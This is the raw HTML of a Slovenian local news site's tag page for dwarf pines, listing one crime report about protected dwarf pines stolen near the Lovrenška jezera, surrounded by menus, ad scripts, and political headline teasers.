block_td_uid_7_6965b30dcfba3.found_posts = "331";
block_td_uid_7_6965b30dcfba3.header_color = "";
block_td_uid_7_6965b30dcfba3.ajax_pagination_infinite_stop = "";
block_td_uid_7_6965b30dcfba3.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_6965b30dcfba3);
</script><div id=td_uid_7_6965b30dcfba3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6965b30dcfba3" data-td_block_id="td_uid_7_6965b30dcfba3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6965b30dcfba3" data-td_block_id="td_uid_7_6965b30dcfba3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_6965b30dd2817_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pritlikavi bori</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: pritlikavi bori</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/na-obmocju-lovrenskih-jezer-kradla-zascitene-pritlikave-bore/" rel="bookmark" title="Na območju Lovrenških jezer kradla zaščitene pritlikave bore"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/05/pritlikavi-bor1-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/05/pritlikavi-bor1-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2021/05/pritlikavi-bor1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Na območju Lovrenških jezer kradla zaščitene pritlikave bore"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/na-obmocju-lovrenskih-jezer-kradla-zascitene-pritlikave-bore/" rel="bookmark" title="Na območju Lovrenških jezer kradla zaščitene pritlikave bore">Na območju Lovrenških jezer kradla zaščitene pritlikave bore</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-14T11:28:41+00:00" >14. maja, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_6965b30dd37e9_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6965b30dd37e9" ><script>var block_td_uid_9_6965b30dd37e9 = new tdBlock();
block_td_uid_9_6965b30dd37e9.id = "td_uid_9_6965b30dd37e9";
block_td_uid_9_6965b30dd37e9.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6965b30dd37e9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6965b30dd37e9_rand","tdc_css_class_style":"td_uid_9_6965b30dd37e9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6965b30dd37e9.td_column_number = "1";
block_td_uid_9_6965b30dd37e9.block_type = "td_block_7";
block_td_uid_9_6965b30dd37e9.post_count = "3";
block_td_uid_9_6965b30dd37e9.found_posts = "1362";
block_td_uid_9_6965b30dd37e9.header_color = "";
block_td_uid_9_6965b30dd37e9.ajax_pagination_infinite_stop = "";
block_td_uid_9_6965b30dd37e9.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_6965b30dd37e9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_6965b30dd37e9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#32474057565c5b4146445d7251575e5841595b555e53415c5b591c415b"><span class="__cf_email__" data-cfemail="bfcacddadbd1d6cccbc9d0ffdcdad3d5ccd4d6d8d3deccd1d6d491ccd6">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zapis-zdravnice-ob-obisku-goloba-na-ukc-ljubljana-zdravniki-si-ne-zelimo-obiskov-politikov/"
                    rel="bookmark" title="Zapis zdravnice ob obisku Goloba na UKC Ljubljana: &#8220;Zdravniki si ne želimo obiskov politikov.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-12.png" title="Zapis zdravnice ob obisku Goloba na UKC Ljubljana: &#8220;Zdravniki si ne želimo obiskov politikov.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zapis-zdravnice-ob-obisku-goloba-na-ukc-ljubljana-zdravniki-si-ne-zelimo-obiskov-politikov/"
                        rel="bookmark" title="Zapis zdravnice ob obisku Goloba na UKC Ljubljana: &#8220;Zdravniki si ne želimo obiskov politikov.&#8221;">Zapis zdravnice ob obisku Goloba na UKC Ljubljana: &#8220;Zdravniki si ne želimo obiskov politikov.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="6. januarja, 2026" style="text-transform: lowercase;">6. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/primitivizem-lene-grgurevic-ne-pozna-meja-podpornike-opozicije-oznacila-za-hordo-prdstavnike-pa-za-kriminalce/"
                    rel="bookmark" title="Primitivizem Lene Grgurevič ne pozna meja!!! Podpornike opozicije označila za hordo, prdstavnike pa za kriminalce!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/Lena-Grgurevic.png" title="Primitivizem Lene Grgurevič ne pozna meja!!! Podpornike opozicije označila za hordo, prdstavnike pa za kriminalce!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/primitivizem-lene-grgurevic-ne-pozna-meja-podpornike-opozicije-oznacila-za-hordo-prdstavnike-pa-za-kriminalce/"
                        rel="bookmark" title="Primitivizem Lene Grgurevič ne pozna meja!!! Podpornike opozicije označila za hordo, prdstavnike pa za kriminalce!">Primitivizem Lene Grgurevič ne pozna meja!!! Podpornike opozicije označila za hordo, prdstavnike pa za kriminalce!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="7. januarja, 2026" style="text-transform: lowercase;">7. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                    rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic.png" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                        rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6965b30dd8a34_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6965b30dd8a34" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_6965b30dd8a34 = new tdBlock();
block_td_uid_11_6965b30dd8a34.id = "td_uid_11_6965b30dd8a34";
block_td_uid_11_6965b30dd8a34.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6965b30dd8a34_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6965b30dd8a34_rand","tdc_css_class_style":"td_uid_11_6965b30dd8a34_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6965b30dd8a34.td_column_number = "1";
block_td_uid_11_6965b30dd8a34.block_type = "td_block_7";
block_td_uid_11_6965b30dd8a34.post_count = "22";
block_td_uid_11_6965b30dd8a34.found_posts = "22";
block_td_uid_11_6965b30dd8a34.header_color = "";
block_td_uid_11_6965b30dd8a34.ajax_pagination_infinite_stop = "";
block_td_uid_11_6965b30dd8a34.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_6965b30dd8a34);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_6965b30dd8a34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovi-nad-ksenijo-benedeti-posiljajo-sedaj-kar-alema-maksutija/" rel="bookmark" title="Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/Alem-Maksuti-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/Alem-Maksuti-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/Alem-Maksuti-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??"/></a></div>
        <div class="item-details">
